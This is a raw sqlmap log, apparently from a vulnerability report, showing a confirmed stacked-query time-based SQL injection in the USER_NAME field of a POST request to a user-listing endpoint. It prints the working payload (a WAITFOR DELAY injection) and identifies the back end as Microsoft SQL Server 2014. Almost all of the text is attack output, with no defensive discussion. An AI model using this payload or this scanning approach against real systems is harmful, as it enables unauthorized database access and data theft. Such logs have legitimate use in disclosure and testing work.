 [14:15:46] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: _search=false&nd=1727245865182&rowCountPerPage=10&pageNo=1&sidx=USER_NAME&sord=asc&method=select&USER_NAME=
1');WAITFOR DELAY '0:0:5'--&REAL_NAME=1&ACCOUNT_EXPIRE_TIME=%E5%BF%BD%E7%95%A5&PASSWORD_EXPIRE_TIME=%E5%BF%BD%E7%95%A5
---
[14:16:20] [INFO] testing Microsoft SQL Server
[14:16:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:16:30] [INFO] confirming Microsoft SQL Server
[14:16:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014